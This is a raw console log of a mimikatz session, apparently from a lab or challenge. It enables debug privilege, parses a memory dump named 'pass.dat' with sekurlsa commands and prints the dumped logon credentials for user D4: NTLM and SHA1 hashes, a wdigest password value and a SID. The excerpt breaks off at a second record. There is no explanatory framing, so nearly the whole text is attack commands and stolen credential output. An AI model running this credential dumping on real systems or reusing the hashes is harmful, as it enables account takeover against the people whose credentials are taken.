 .#####.   mimikatz 2.1.1 (x64) built on Dec  3 2017 21:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump pass.dat
Switch to MINIDUMP : 'pass.dat'
mimikatz # sekurlsa::logonpasswords
Opening : 'pass.dat' file for minidump...
Authentication Id : 0 ; 96695 (00000000:000179b7)
Session           : Interactive from 1
User Name         : D4
Domain            : D4-PC
Logon Server      : D4-PC
Logon Time        : 1.12.2017 18:24:55
SID               : S-1-5-21-2296229877-2158889914-4132109838-1001
        msv :
         [00000003] Primary
         * Username : D4
         * Domain   : D4-PC
         * NTLM     : ef1f7771621744b870474f55764c932d
         * SHA1     : debc43c2f59baa4e678acf6a6897c82004501f58
         [00010000] CredentialKeys
         * NTLM     : ef1f7771621744b870474f55764c932d
         * SHA1     : debc43c2f59baa4e678acf6a6897c82004501f58
         [00010000] CredentialKeys
         * NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
         * SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
        tspkg :
        wdigest :
         * Username : D4
         * Domain   : D4-PC
         * Password : 7488e331b8b64e5794da3fa4eb10ad5d
        kerberos :
         * Username : D4
         * Domain   : D4-PC
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 96656 (00000000:00017990)